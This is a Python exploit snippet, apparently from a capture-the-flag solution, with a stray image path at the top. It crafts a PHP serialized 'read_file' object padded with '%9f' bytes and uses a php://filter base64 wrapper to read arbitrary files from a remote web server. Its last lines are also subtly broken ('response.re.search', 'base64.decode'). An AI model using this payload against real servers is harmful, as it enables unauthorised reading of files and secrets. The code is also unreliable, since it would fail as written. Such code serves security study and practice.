 def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
payload_file = 'O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:' + str(
len(path)) + ':"' + path + '";}'
payload = "%9f"* (len(payload_file) + 1) + payload_file.replace("+","%2b")
filename_len = "a" * (len(path) + 10)
url = self.url + f"?start={filename_len}&read={payload}"
return self.session.get(url)
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
response = self.send(path)
data = response.re.search(b"What you are reading is:(.*)", flags=re.S).group(1)
return base64.decode(data)